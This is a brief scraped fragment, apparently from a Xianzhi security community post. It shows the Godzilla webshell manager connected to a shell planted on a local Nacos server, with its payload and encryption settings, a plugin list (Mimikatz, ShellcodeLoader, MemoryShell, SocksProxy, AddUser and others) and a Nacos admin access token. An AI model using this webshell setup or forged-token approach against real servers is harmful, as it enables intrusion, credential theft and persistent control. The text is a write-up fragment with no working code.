 Url:http://127.0.0.1:8848/nacos/godzilla Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam
MemoryShell ShellcodeLoader Screen PostNacos SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
MakeToken AddUser UpdatePassword EnumAllUser EnumAllSpace
ken-ok token: {"accessToken":"eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTY4ODIwNzg5OX0.cAWp_nBPsJ_T_PbVqDzINss7ooxO2WnjubqcTUDW3FsjDtTCwB3tlQ6BZ2ERUHEp0ybd2I2vCQJxQUuDwK_8iQ","tokenTtl":18000,"globalAdmin":true,"username":"nacos"}
先知社区